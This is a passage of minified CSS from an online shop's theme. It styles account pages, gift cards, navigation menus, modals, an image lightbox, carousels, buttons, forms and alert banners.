td:first-of-type{width:85px}.account-invoice-item-thumbnail{width:60px;height:auto}.account-invoice-item-name{margin-bottom:5px;font-weight:700}.account-invoice-total-title{font-weight:700}.account-wrapper .account-invoice-totals{width:auto;margin-top:0;margin-left:auto}.account-invoice-totals td,.account-invoice-totals th{padding-right:7.5px}.account-invoice-totals td:last-of-type,.account-invoice-totals th:last-of-type{width:160px;padding-right:0;text-align:right}.account-page-settings .alert:first-of-type{margin-top:0}.account-page-settings .account-content{padding-top:7.5px;border-top:1px solid rgba(0,0,255,0)}.account-settings-form .form-field{float:left;width:50%;padding-right:3.75px;vertical-align:top}.account-settings-form .form-field:nth-of-type(2n+0){padding-right:0;padding-left:3.75px}.account-page-login .alert{max-width:860px;margin:0 auto 15px}.account-login-wrapper{margin-right:auto;margin-left:auto}.account-page-login .account-sub-heading{margin:0 0 20px}@media screen and (min-width:620px){.account-login-wrapper{display:table;width:100%;table-layout:fixed}.account-create,.account-login{display:table-cell;vertical-align:top}.account-login{padding:7.5px 37.5px 7.5px 0}}.account-create-facts li:empty,.account-create-intro:empty{display:none}@media screen and (max-width:619px){.account-login{margin-bottom:15px}}.account-login-button{margin-right:7.5px}.account-create{background:#f5f5f5}.account-create-facts{margin-bottom:30px}.account-page-forgot .account-body{width:100%;max-width:600px;margin-right:auto;margin-left:auto;text-align:center;float:none}.account-forgot-form{display:table;width:100%;margin-top:15px}.account-forgot-form .form-actions,.account-forgot-form .form-field{display:table-cell;text-align:left;vertical-align:bottom}.account-forgot-form .form-actions{width:1px;padding-left:10px}.account-page-create .account-header{padding-bottom:7.5px;margin-bottom:15px}.account-page-create .account-body{max-width:860px;margin-right:auto;margin-left:auto}.account-create-form .g-recaptcha>div{margin:0 auto}.account-create-address,.account-create-details{padding-bottom:7.5px;margin-bottom:15px;border-bottom:1px solid rgba(0,0,255,0)}.account-create-form-actions{text-align:center}.account-create-captcha{display:inline-block;vertical-align:middle}@media screen and (max-width:619px){.account-create-captcha{margin-bottom:7.5px}}@media screen and (min-width:620px){.account-create-form .form-field{float:left;width:50%;padding-right:7.5px}.account-create-form .form-field:nth-of-type(2n){padding-right:0;padding-left:7.5px}.account-create-form .form-field:nth-of-type(2n+1){clear:left}.account-create-captcha{margin-right:7.5px}}.account-page-created .account-body{float:none;width:100%;max-width:600px;margin-right:auto;margin-left:auto;text-align:center}.account-page-created .account-body p{margin-bottom:15px;line-height:1.5}.account-page-created .account-body em{font-family:monospace;font-style:normal;font-weight:700;background:#f5f5f5}.account-page-new-password .account-content{width:100%;max-width:400px;margin-right:auto;margin-left:auto}.new-password-requirements{margin-bottom:15px;text-align:center}.giftcard-nav{padding:30px}.giftcard-nav-item{display:inline-block}.giftcard-heading-container{margin-bottom:30px;text-align:center}.giftcard-form-help-message{display:block;margin-top:6px}.giftcard-single-theme{display:none}.giftcard-balance-container{max-width:600px}.form-giftcard-balance .form-field-title{position:absolute;left:-9999px}.form-giftcard-balance .form-field-control{display:block}@media screen and (min-width:615px){.form-giftcard-balance .form-field-control{margin-right:calc(30% + 7.5px)}.form-giftcard-balance .form-actions{position:absolute;top:0;right:0;width:30%}}.blog .form-giftcard-balance .post-read-more,.form-giftcard-balance .blog .post-read-more,.form-giftcard-balance .button{width:100%}.giftcard-redeem-steps li{margin-bottom:.75em}.unavailable-container{display:table;text-align:center;width:100%;height:100vh;font-size:14px}@media (min-width:400px){.unavailable-container{font-size:16px}}.unavailable-container-inner{display:table-cell;padding:20px;vertical-align:middle}.unavailable-logo{margin-top:0}.unavailable-heading{font-size:1.5em}.unavailable-message{max-width:400px;margin:0 auto;font-size:.875em}.form-field-swatch .swatch-none .swatch{overflow:hidden;border:1px solid rgba(0,0,0,.15)}.form-field-swatch .swatch-none .swatch svg{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.dropdown{position:relative}.dropdown-panel{position:absolute;top:100%;left:0;z-index:1000;display:none;max-height:calc(100vh - 112px);min-width:100%;padding:.625rem;overflow:auto}.dropdown-panel.animating,.dropdown-panel.visible{display:block}.dropdown-panel.animating-in,.dropdown-panel.animating-out{opacity:0;-ms-transform:translateY(-10px);transform:translateY(-10px);transition:opacity .5s ease,transform .3s ease}.dropdown-panel.visible{opacity:1;-ms-transform:translateY(0);transform:translateY(0)}.icon-arrow-down{display:inline-block;margin-top:-.03em;margin-left:.5em;vertical-align:middle;transition:transform .3s ease}.dropdown-open .icon-arrow-down{-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.nav-mobile-panel-parent .nav-mobile-item-parent .icon-arrow-down{margin-top:-.1rem}.tier-toggle{padding:.3125rem 0!important;background:0 0}.tier-open>a{color:#fff}.tier-panel{position:static;display:none;padding:0 0 0 .625rem;margin:0;overflow:hidden;background:0 0}.modal-close,.tab-title a,.tier-panel.animating,.tier-panel.tier-open,.tier-panel.visible{display:block}.tier-panel.animating-in,.tier-panel.animating-out{opacity:0;transition:opacity .5s ease}.tier-panel.visible{opacity:1}.tier-panel a{white-space:nowrap}.main-dropdown .tier-panel a{line-height:30px}.modal-overlay{background-color:rgba(59,58,72,.95)}.modal{margin-bottom:5vw;width:90%;max-width:1230px;padding:15px}.loaded .modal{background-color:#fff}.modal.modal-quick-shop{top:5vw}.modal .icon-spinner{display:block;width:30px;height:30px;margin:0 auto}.button-modal-close,.search-wrap .button-search-close{position:absolute;top:19px;right:20px;color:#fff;background:0 0}.search-wrap .visible .button-search-close,.visible .button-modal-close,.visible .search-wrap .button-search-close{position:fixed}.button-modal-close:hover,.search-wrap .button-search-close:hover{color:#60bf36}.button-modal-close .icon-close,.search-wrap .button-search-close .icon-close{width:16px;height:16px}.modal-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;border-radius:50%;text-align:center;line-height:36px;background-color:#515555;color:#fff;transition:all .3s ease}.modal-close:hover,.tab-title:hover{background-color:#60bf36;color:#fff}.modal-close .icon-close{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tabs{margin-bottom:55px;font-size:0;text-align:center}.tab-title{padding:0;font-size:16px;border:2px solid rgba(0,0,255,0)}.tab-title:hover{border-color:#60bf36}.product-tabs .accordion-title.is-open,.tab-title.active{color:#fff;background-color:#4e4d5b;border-color:#4e4d5b}.tab-title a,.tab-title a:hover{color:inherit}.tab-title:not(:first-child){margin-left:-1px}.tab-title:first-child{border-radius:4px}.tab-title:first-child a{cursor:default}.mega-nav-child-list li:hover,.mega-nav-root-list li:hover,.tab-title:first-child:not(:last-child) a{cursor:pointer}.tab-title:first-child:not(:last-child){border-radius:4px 0 0 4px}.tab-title:last-child:not(:first-child){border-radius:0 4px 4px 0}.tab-title a{min-width:190px;padding:14px}.tabs-content{position:relative}.tabs-content .icon-spinner{position:absolute;top:0;left:50%;margin-left:-10px}.tab-content-panel.active~.icon-spinner{display:none}/*!
 * baguetteBox.js
 * @author  feimosi
 * @version 1.4.1
 * @url https://github.com/feimosi/baguetteBox.js
 */.baguetteBox-button#next-button,.baguetteBox-button#previous-button{top:calc(50% - 30px);width:44px;height:60px}#baguetteBox-overlay{position:fixed;top:0;left:0;z-index:1000000;display:none;width:100%;height:100%;overflow:hidden;background-color:rgba(59,58,72,.98);opacity:0;transition:opacity .5s ease}#baguetteBox-overlay.visible{opacity:1}#baguetteBox-overlay .full-image{position:relative;display:inline-block;width:100%;height:100%;text-align:center}#baguetteBox-overlay .full-image figure{display:inline;height:100%;margin:0}#baguetteBox-overlay .full-image img{display:inline-block;width:auto;height:auto;max-width:100%;max-height:90%;vertical-align:middle}#baguetteBox-overlay .full-image figcaption{position:absolute;bottom:0;display:block;width:100%;padding-bottom:16px;font-weight:300;line-height:1.8;text-align:center;white-space:normal}#baguetteBox-slider,.top-bar-left,.top-bar-right{white-space:nowrap}#baguetteBox-overlay .full-image:before{display:inline-block;width:1px;height:50%;margin-right:-1px;content:""}#baguetteBox-slider{position:absolute;top:0;left:0;width:100%;height:100%;transition:left .4s ease,transform .4s ease}#baguetteBox-slider.bounce-from-right{animation:bounceFromRight .4s ease-out}#baguetteBox-slider.bounce-from-left{animation:bounceFromLeft .4s ease-out}@keyframes bounceFromRight{0%,100%{margin-left:0}50%{margin-left:-30px}}@keyframes bounceFromLeft{0%,100%{margin-left:0}50%{margin-left:30px}}.baguetteBox-button{position:absolute;padding:0;margin:0;font-size:1.6em;cursor:pointer;background-color:transparent;border:0;border-radius:15%;outline:0;transition:background-color .4s ease}.baguetteBox-button#next-button{right:2%}.baguetteBox-button#previous-button{left:2%}.baguetteBox-button#close-button{top:20px;right:20px;width:30px;height:30px}.baguetteBox-button svg{position:absolute;top:0;left:0}.baguetteBox-button svg g{stroke:#fff}.spinner:not(.button){position:absolute;top:50%;left:50%;display:inline-block;width:40px;height:40px;margin-top:-20px;margin-left:-20px}.double-bounce1,.double-bounce2{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;opacity:.6;animation:bounce 2s infinite ease-in-out}.double-bounce2{animation-delay:-1s}@keyframes bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.mega-nav-variant-container{display:block;max-width:100%;min-width:23.72881%;max-height:31.25rem;text-align:center;margin:0 auto;padding-bottom:2.5rem}.mega-nav-variant-container:after{content:" ";display:block;clear:both}.mega-nav-child-list,.mega-nav-root-list{float:left;margin-right:15px;vertical-align:top}.mega-nav-child-list li,.mega-nav-root-list li{text-align:left;padding:5px}.mega-nav-child-list li a,.mega-nav-root-list li a{color:#fff}.mega-nav-root-list{width:23.72881%;float:left;margin-right:1.69492%;border-right:1px solid #e6e6e6;display:block;font-size:1.125rem;font-weight:600;height:460px;letter-spacing:.077em;max-height:460px;overflow:hidden;overflow-y:auto;position:relative;text-transform:uppercase}.replaced-image,body.scroll-locked{overflow:hidden}.mega-nav-root-list li{display:block}.mega-nav-root-list li a{letter-spacing:normal}.mega-nav-root-list li.active a{color:#60bf36}.mega-nav-root-list li:hover a{color:#fff;text-decoration:underline}.mega-nav-child-container{display:block;float:left;max-width:74.57627%;max-height:25rem;padding-left:1.875rem}.mega-nav-child-list-container{display:none}.mega-nav-child-list-container.animating,.mega-nav-child-list-container.visible{display:block}.mega-nav-child-list-container.animating{position:absolute}.mega-nav-child-list-container.animating-in,.mega-nav-child-list-container.animating-out{opacity:0;-ms-transform:translateY(-10px);transform:translateY(-10px);transition:opacity .5s ease,transform .3s ease}.mega-nav-child-list-back a,.mega-nav-child-list-back svg path{transition:all .2s cubic-bezier(.25,.46,.45,.94)}.mega-nav-child-list-container.visible{opacity:1;-ms-transform:translateY(0);transform:translateY(0)}.mega-nav-child-header{display:block;font-family:"Roboto Condensed",sans-serif;color:#000;margin-top:0;margin-bottom:.625rem;padding:0;text-align:left;width:100%}.mega-nav-child-list-back{display:block;height:1.25rem;margin-bottom:.9375rem;text-align:left;font-size:12px;margin-left:-7px}.mega-nav-child-list-back svg{margin-top:-3px;vertical-align:middle;-ms-transform:rotate(90deg)!important;transform:rotate(90deg)!important;color:#000}.mega-nav-child-list-back a{height:100%;color:#000;text-transform:uppercase;text-decoration:underline}.mega-nav-child-list-back:hover a{text-decoration:none;color:#60bf36}.mega-nav-child-list-inner-container{display:-ms-flexbox;display:flex;height:22.5rem}.mega-nav-child-list{display:-ms-flexbox;display:flex;max-height:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:column;flex-direction:column;float:left;font-family:"Roboto Slab",serif;font-size:13px}.mega-nav-child-list .mega-nav-child-item{-ms-flex-item-align:baseline;align-self:baseline;margin-right:3.75rem;min-height:0;min-width:0;padding:5px 5px 5px 0;text-align:left}.mega-nav-child-list .mega-nav-child-item a{color:#373737;font-size:1rem;font-weight:lighter;padding:0}.mega-nav-child-list .mega-nav-child-item:hover>a{color:#60bf36}.mega-nav-arrow{display:inline-block;height:100%;margin-left:.125rem;margin-top:3px;vertical-align:top;width:.8125rem}.mega-nav-arrow .icon-arrow-down{-ms-transform:rotate(-90deg);transform:rotate(-90deg);vertical-align:middle}.mega-nav-arrow .icon-arrow-down path{fill:#373737}.search-wrap .icon,svg{fill:currentColor}.carousel{cursor:ew-resize;cursor:grab}.js .carousel .carousel-item{opacity:0;transition:opacity .6s ease}.js .carousel.slick-initialized .carousel-item{opacity:1}.alert.animating-in,.alert.animating-out,.alert.dismissed{opacity:0}@media screen and (max-width:767px){.carousel .container,.carousel .product-tabs{padding:0}}.carousel-item{width:100%}.carousel-item>a{display:block}.carousel-item-image{width:100%;height:0;padding-bottom:41.66667%;background-size:cover}.ratio-natural .carousel-item-image{height:auto;padding-bottom:0}.ratio-3-1 .carousel-item-image{width:100%;height:0;padding-bottom:33.33333%}.ratio-16-9 .carousel-item-image{width:100%;height:0;padding-bottom:56.25%}.ratio-natural .slick-slide .home-carousel-image{position:static!important;display:block;width:100%;height:auto}.product-images-container .slick-slide{height:auto!important}.carousel-item-info{padding:37px 0;text-align:center;opacity:0;-ms-transform:translate(0,100%);transform:translate(0,100%);transition:all .2s ease-out;background-color:rgba(59,58,72,.8)}@media screen and (min-width:768px){.carousel-item-info{position:absolute;left:45px;bottom:0;width:380px;padding:25px 31px 32px;text-align:left}}.alert,.button-group-item,.newsletter-signup .subscription-form,.slick-dots,.text-center{text-align:center}.carousel-item-info.show{opacity:1;-ms-transform:translate(0,0);transform:translate(0,0)}.carousel-item-info .carousel-item-title{margin:0;font-family:Lato;font-weight:400;font-size:40px;color:#fff}.carousel-item-info .carousel-item-caption{font-size:15px;color:rgba(255,255,255,.75)}.carousel-item-info .carousel-item-link{font-size:13px;color:#60bf36}.carousel-navigation-item{position:absolute;top:50%;z-index:1;padding:1rem;color:#fff;cursor:pointer;-ms-transform:translateY(-50%);transform:translateY(-50%)}a,a:hover{color:#60bf36}@media screen and (max-width:767px){.carousel-navigation-item{display:none!important}}.carousel-navigation-item.previous{left:0}.carousel-navigation-item.next{right:0}.carousel-navigation-item .icon{height:24px;width:15px}.slick-dots{position:absolute;top:41.66667vw;left:50%;-ms-transform:translateX(-50%) translateY(-34px);transform:translateX(-50%) translateY(-34px);list-style:none;margin:0 0 30px;line-height:1}.blog-content ul,.list-bulleted,.page-content ul,.product-description ul{list-style:disc}@media screen and (min-width:768px){.slick-dots{top:auto}}.ratio-3-1 .slick-dots{top:33.33333vw}.ratio-16-9 .slick-dots{top:56.25vw}.slick-dots li{display:inline-block;width:16px;height:16px;border:2px solid #fff;border-radius:50%;margin:0 4px;cursor:pointer;transition:all .3s ease}.hidden,.slick-dots button{display:none}.slick-dots .slick-active,.slick-dots li:hover{border-color:#60bf36}.slick-dots li:hover{background-color:#60bf36}body{background-color:#fff}a{transition:color .2s cubic-bezier(.25,.46,.45,.94)}.auth-sub-heading,.blog-items-list .content-result .post-title,.blog-items-list .post-title,.bulk-pricing-block .product-details-heading,.cart-item-info .product-name,.cart-table-header .cell,.content-result .blog-items-list .post-title,.content-result h1,.giftcard-header,.giftwrap-subtitle,.listing-title,.login-modal .account-sub-heading,.product-details .product-brand,.product-item-brand,.product-item-price,.product-stock,.review-item-title,.search-wrap .search-input,.section-title,.site-footer .footer-title,h1,h2,h3,h4,h5,h6{line-height:1.25}.auth-sub-heading a,.blog-items-list .content-result .post-title a,.blog-items-list .post-title a,.bulk-pricing-block .product-details-heading a,.cart-item-info .product-name a,.cart-table-header .cell a,.content-result .blog-items-list .post-title a,.content-result h1 a,.giftcard-header a,.giftwrap-subtitle a,.listing-title a,.login-modal .account-sub-heading a,.product-details .product-brand a,.product-item-brand a,.product-item-price a,.product-stock a,.review-item-title a,.search-wrap .search-input a,.section-title a,.site-footer .footer-title a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}.auth-sub-heading a:hover,.blog-items-list .content-result .post-title a:hover,.blog-items-list .post-title a:hover,.bulk-pricing-block .product-details-heading a:hover,.cart-item-info .product-name a:hover,.cart-table-header .cell a:hover,.content-result .blog-items-list .post-title a:hover,.content-result h1 a:hover,.giftcard-header a:hover,.giftwrap-subtitle a:hover,.listing-title a:hover,.login-modal .account-sub-heading a:hover,.product-details .product-brand a:hover,.product-item-brand a:hover,.product-item-price a:hover,.product-stock a:hover,.review-item-title a:hover,.search-wrap .search-input a:hover,.section-title a:hover,.site-footer .footer-title a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#60bf36}.auth-sub-heading,.blog-items-list .post-title,.bulk-pricing-block .product-details-heading,.cart-item-info .product-name,.cart-table-header .cell,.listing-title,.login-modal .account-sub-heading,.review-item-title,.section-title,h1,h3,h5{font-weight:400;font-family:Lato,sans-serif;color:#3b3a48}.blog-items-list .content-result .post-title,.content-result .blog-items-list .post-title,.content-result h1,.giftcard-header,.product-item-price,.search-wrap .search-input,h2,h4{font-family:Roboto;font-weight:300;text-transform:none}.blog-items-list .post-title,h1{font-size:2.25rem}.giftcard-header,h2{font-size:1.75rem}.auth-sub-heading,.listing-title,.login-modal .account-sub-heading,.section-title,h3{font-size:1.5rem}.blog-items-list .content-result .post-title,.content-result .blog-items-list .post-title,.content-result h1,.product-item-price,.search-wrap .search-input,h4{font-size:1.25rem}.bulk-pricing-block .product-details-heading,.cart-item-info .product-name,.cart-table-header .cell,.review-item-title,h5{font-size:1.0625rem}.giftwrap-subtitle,.product-details .product-brand,.product-item-brand,.product-stock,.site-footer .footer-title,h6{text-transform:uppercase;font-size:.8125rem;font-weight:700;letter-spacing:.0625em;color:#3b3a48}hr{height:1px}cite{color:#9e9fa4}img{height:auto}.list-bulleted{margin:1em 0 1em 1.5em}button{border:0}.blog .post-read-more,.button{padding:1.0625em;font-size:16px;font-weight:400;line-height:1.3125;color:#fff;background-color:#0081cb;border-radius:4px;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.blog .post-read-more:hover,.button:hover{color:#fff}.blog .post-read-more,.button.button-wide{padding-left:3em;padding-right:3em}.blog .button-small.post-read-more,.button.button-small{padding:.25em .5em;font-size:13px}.blog .button-short.post-read-more,.button.button-short{padding:.75em 1.5em}.blog .button-secondary.post-read-more,.blog .login-modal .account-create .post-read-more,.button.button-secondary,.login-modal .account-create .blog .post-read-more,.login-modal .account-create .button{color:#9e9fa4;background:rgba(0,0,255,0);box-shadow:0 0 0 1px #9e9fa4 inset}.blog .button-secondary.post-read-more:hover,.blog .login-modal .account-create .post-read-more:hover,.button.button-secondary:hover,.login-modal .account-create .blog .post-read-more:hover,.login-modal .account-create .button:hover{color:#fff;background-color:#9e9fa4}.blog .button-tertiary.post-read-more,.button.button-tertiary{color:#fff;background:#4e4d5b}.blog .button-tertiary.post-read-more:hover,.button.button-tertiary:hover{color:#4e4d5b;box-shadow:0 0 0 1px #4e4d5b inset;background-color:transparent}.blog .button-disabled.post-read-more,.blog .compare-submit.is-disabled.post-read-more,.blog .post-read-more:disabled,.button.button-disabled,.button.compare-submit.is-disabled,.button:disabled{cursor:not-allowed;opacity:.6}.blog .spinner.post-read-more,.button.spinner{position:relative}.blog .spinner.progress.post-read-more .button-text,.button.spinner.progress .button-text{opacity:.1}.blog .post-read-more .icon-spinner,.button .icon-spinner{position:absolute;top:50%;left:50%;width:20px;height:20px;margin:-10px 0 0 -10px}.button-group{display:inline-block}.button-group-item{position:relative;float:left;height:45px;min-width:45px;padding:12px;font-family:Lato;font-size:.8125rem;line-height:1;color:#9e9fa4;background-color:transparent;border:2px solid rgba(0,0,255,0);transition:all .3s ease}.button-group-item+.button-group-item{margin-left:-2px}.button-group-item:hover{background-color:#60bf36;border-color:#60bf36;color:#fff}.button-group-item:first-child{border-radius:4px 0 0 4px}.button-group-item:last-child{border-radius:0 4px 4px 0}.button-group-item.active{z-index:1;color:#fff;background-color:#4e4d5b;border-color:#4e4d5b}.button-group-item.active,.button-group-item.disabled{pointer-events:none;cursor:default}.button-group-item .icon-grid-view{width:16px;height:16px}.button-group-item .icon-list-view{width:17px;height:16px}.account-wrapper .form-field,.form-field{margin-bottom:1.75rem}.form-label{font-weight:400}.form-label.checkbox .form-label-text{margin-bottom:0}.form-input,.navigation-mobile .search-input,.review-form .product-item-rating{box-sizing:border-box;display:block;padding:1.1875rem 1.0625rem 1.125rem;color:#898f94;border:0;border-radius:4px;transition:border-color .2s cubic-bezier(.25,.46,.45,.94)}.alert,.alert.animating-in,.alert.animating-out{transition:opacity .3s cubic-bezier(.25,.46,.45,.94)}.form-input:not([type=radio]):not([type=checkbox]):not(.quantity-input),.navigation-mobile .search-input:not([type=radio]):not([type=checkbox]):not(.quantity-input),.review-form .product-item-rating:not([type=radio]):not([type=checkbox]):not(.quantity-input){box-shadow:0 0 0 1px rgba(0,0,255,0) inset}.form-input:focus,.navigation-mobile .search-input:focus,.review-form .product-item-rating:focus{outline:0}.form-input.form-input-short,.navigation-mobile .form-input-short.search-input,.review-form .form-input-short.product-item-rating{padding:.875rem 1.0625rem .8125rem;height:2.8125rem}.form-checkbox,.form-radio{display:inline-block;vertical-align:middle}.form-checkbox+.form-label-text,.form-radio+.form-label-text{display:inline-block;font-weight:300;margin-bottom:.625rem;margin-left:.625rem}.form-select-wrapper{position:relative;display:block}.form-select-wrapper:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%239e9fa4' version='1.1' xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 32 32'%3E%3Cpath d='M6.514 6.232l9.487 9.597 9.487-9.597c1.491-1.491 3.904-1.491 5.395 0 1.483 1.507 1.491 3.944 0 5.451l-12.19 12.306c-1.483 1.491-3.904 1.491-5.395 0l-12.182-12.306c-1.489-1.507-1.489-3.944 0.002-5.451 1.491-1.491 3.904-1.491 5.395 0z'%3E%3C/path%3E%3C/svg%3E");position:absolute;right:20px;display:inline-block;width:9px;height:6px;pointer-events:none;content:""}.form-select-wrapper .form-select{width:100%}.form-select{height:3.4375rem;padding:0 2.25rem 0 1.0625rem;background-color:#fff;-moz-appearance:none;appearance:none}.form-select::-ms-expand{display:none}.form-select.form-input-short{height:2.8125rem;padding:0 2.25rem 0 1.0625rem}.form-field-title,.form-label-text{display:block;margin:0 .625rem .5rem 0;font-weight:400}.form-field-title .required-text{display:none}.form-required .form-field-title .required-text{display:inline-block}.input-group{display:table;width:100%}.input-group-item{display:table-cell;vertical-align:top}.blog .input-group-item:first-child .post-read-more,.input-group-item:first-child .blog .post-read-more,.input-group-item:first-child .button{border-radius:4px 0 0 4px;margin-right:-2px}.blog .input-group-item:last-child .post-read-more,.input-group-item:last-child .blog .post-read-more,.input-group-item:last-child .button{border-radius:0 4px 4px 0;margin-left:-2px}.input-group-item.form-field{width:99%}.input-group-item .form-input,.input-group-item .navigation-mobile .search-input,.input-group-item .review-form .product-item-rating,.navigation-mobile .input-group-item .search-input,.review-form .input-group-item .product-item-rating{width:100%}.form-field-date .form-select-wrapper{float:left}.form-field-date .form-date-year{width:44%}.form-field-date .form-date-month{width:25%;margin-right:3%;margin-left:3%}.form-field-date .form-date-day{width:25%}.form-error{color:#FF5E5D;border:1px solid #FF5E5D}.form-error:-ms-input-placeholder{color:#fff6f6}.form-error::placeholder{color:#fff6f6}.form-error-message,.form-field-invalid .form-inline-message{color:#FF5E5D}.form-inline-message{display:block;margin-top:.625rem;clear:left}table{color:#515555;border-color:rgba(0,0,255,0)}th{color:#898f94}table.geotrust-ssl-seal-table{margin-top:30px;margin-bottom:0;border:0}table.geotrust-ssl-seal-table td{padding:0;border:0}.banner,.banners-bottom{border-bottom:1px solid rgba(0,0,255,0)}.alert{font-size:.875rem;color:#fff}.alert.alert-dynamic,.alert.hidden{display:none}.alert.animating,.alert.visible{display:block}.alert .alert-dismiss:hover,.compare-tab-item:hover .mini-cart-item-actions,.mini-cart-item:hover .mini-cart-item-actions{opacity:1}.alert.visible{-ms-transform:translateX(0);transform:translateX(0);opacity:1}.alert .alert-dismiss{position:absolute;top:1.5rem;right:1rem;width:.75rem;height:.75rem;line-height:0;color:transparent;cursor:pointer}.alert.alert-success,.alert.success{background-color:#8BC53F}.alert.alert-success .alert-dismiss,.alert.success .alert-dismiss{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%23557925' width='15' height='15' viewBox='0 0 15 15' xmlns='http://www.w3.org/2000/svg'%3E%3Ctitle%3Eclose%3C/title%3E%3Cpath d='M15 1.73L13.52.25 7.89 5.88 2.26.25.778 1.73l5.63 5.63-5.63 5.63 1.482 1.482 5.63-5.63 5.63 5.63 1.48-1.48-5.63-5.63L15 1.73'/%3E%3C/svg%3E")}.alert.alert-error,.alert.error{background-color:#FF5E5D}.alert.alert-error .alert-dismiss,.alert.error .alert-dismiss{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%23c30100' width='15' height='15' viewBox='0 0 15 15' xmlns='http://www.w3.org/2000/svg'%3E%3Ctitle%3Eclose%3C/title%3E%3Cpath d='M15 1.73L13.52.25 7.89 5.88 2.26.25.778 1.73l5.63 5.63-5.63 5.63 1.482 1.482 5.63-5.63 5.63 5.63 1.48-1.48-5.63-5.63L15 1.73'/%3E%3C/svg%3E")}.alert.alert-info,.alert.neutral{background-color:#00529B}.alert.alert-info .alert-dismiss,.alert.neutral .alert-dismiss{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%23000102' width='15' height='15' viewBox='0 0 15 15' xmlns='http://www.w3.org/2000/svg'%3E%3Ctitle%3Eclose%3C/title%3E%3Cpath d='M15 1.73L13.52.25 7.89 5.88 2.26.25.778 1.73l5.63 5.63-5.63 5.63 1.482 1.482 5.63-5.63 5.63 5.63 1.48-1.48-5.63-5.63L15 1.73'/%3E%3C/svg%3E")}.alert a:not(.alert-dismiss){color:#fff;text-decoration:underline}.alert a:not(.alert-dismiss):hover{text-decoration:none}.banner a,.blog-content a:hover,.page-content a:hover,.product-description a:hover{text-decoration:underline}.loading-overlay{position:absolute;top:0;right:0;bottom:0;left:0;z-index:100;background-color:rgba(255,255,255,.8)}.loading-overlay .icon-spinner{position:fixed;top:50%;left:50%;margin:-10px 0 0 -10px}.lazy-image,.pagination .icon{position:relative}.icon-spinner{width:20px;height:20px;animation:spin .75s linear infinite}@keyframes spin{100%{transform:rotate(360deg)}}.page-header .page-title{margin:0 auto}.section-title{margin:0 0 2.083em}.blog-content a,.page-content a,.product-description a{color:#60bf36}.blog-content img,.page-content img,.product-description img{margin-bottom:2em}.blog-content .feedflare img,.blog-content .page-feed li,.page-content .feedflare img,.page-content .page-feed li,.product-description .feedflare img,.product-description .page-feed li{margin-bottom:0}.blog-content .page-feed .giftwrap-subtitle,.blog-content .page-feed .product-details .product-brand,.blog-content .page-feed .product-item-brand,.blog-content .page-feed .product-stock,.blog-content .page-feed .site-footer .footer-title,.blog-content .page-feed h6,.page-content .page-feed .giftwrap-subtitle,.page-content .page-feed .product-details .product-brand,.page-content .page-feed .product-item-brand,.page-content .page-feed .product-stock,.page-content .page-feed .site-footer .footer-title,.page-content .page-feed h6,.product-description .page-feed .giftwrap-subtitle,.product-description .page-feed .product-details .product-brand,.product-description .page-feed .product-item-brand,.product-description .page-feed .product-stock,.product-description .page-feed .site-footer .footer-title,.product-description .page-feed h6,.product-details .blog-content .page-feed .product-brand,.product-details .page-content .page-feed .product-brand,.product-details .product-description .page-feed .product-brand,.site-footer .blog-content .page-feed .footer-title,.site-footer .page-content .page-feed .footer-title,.site-footer .product-description .page-feed .footer-title{margin-top:0}.pagination-wrapper{margin:5rem 0;text-align:center}.pagination .icon{top:.125rem;width:.75rem;height:.625rem}.pagination .pagination-page-link{line-height:1.0625rem}.newsletter-signup{background-color:#f1eee7}.newsletter-signup .container,.newsletter-signup .product-tabs{max-width:616px}@media screen and (min-width:480px){.newsletter-signup .subscription-form{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}}.newsletter-signup .form-field{display:block;width:100%;margin-bottom:30px}@media screen and (min-width:480px){.newsletter-signup .form-field{display:inline-block;-ms-flex:2;flex:2;width:auto;margin:0 30px 0 0}}.navigation-mobile .newsletter-signup .search-input,.newsletter-signup .form-input,.newsletter-signup .navigation-mobile .search-input,.newsletter-signup .review-form .product-item-rating,.ratio-1-1,.ratio-16-9,.ratio-3-1,.ratio-3-4,.ratio-4-3,.ratio-any img,.review-form .newsletter-signup .product-item-rating{width:100%}.newsletter-signup .form-inline-message{text-align:left}.newsletter-signup .newsletter-summary{margin-top:30px;text-align:center}.banners{padding:0 15px;text-align:center;background:#f1eee7}.banners-bottom{background:#fff;border-top:1px solid rgba(0,0,255,0)}.banner{max-width:1230px;padding:15px 0;margin:0 auto;text-align:center}.banner .auth-sub-heading,.banner .blog-items-list .content-result .post-title,.banner .blog-items-list .post-title,.banner .bulk-pricing-block .product-details-heading,.banner .cart-item-info .product-name,.banner .cart-table-header .cell,.banner .content-result .blog-items-list .post-title,.banner .content-result h1,.banner .giftcard-header,.banner .giftwrap-subtitle,.banner .listing-title,.banner .login-modal .account-sub-heading,.banner .product-details .product-brand,.banner .product-item-brand,.banner .product-item-price,.banner .product-stock,.banner .review-item-title,.banner .search-wrap .search-input,.banner .section-title,.banner .site-footer .footer-title,.banner h1,.banner h2,.banner h3,.banner h4,.banner h5,.banner h6,.blog-items-list .banner .post-title,.blog-items-list .content-result .banner .post-title,.bulk-pricing-block .banner .product-details-heading,.cart-item-info .banner .product-name,.cart-table-header .banner .cell,.content-result .banner h1,.content-result .blog-items-list .banner .post-title,.login-modal .banner .account-sub-heading,.product-details .banner .product-brand,.search-wrap .banner .search-input,.site-footer .banner .footer-title{color:inherit}.amp-product-options .form-field-quantity-control .quantity-control-action:hover,.banner a:hover,.mini-cart-top-bar .button-cart-close .icon-close:hover{color:#60bf36}.banner:last-child{border-bottom:0}.replaced-image{display:block;min-width:1rem;min-height:1rem;background-position:center 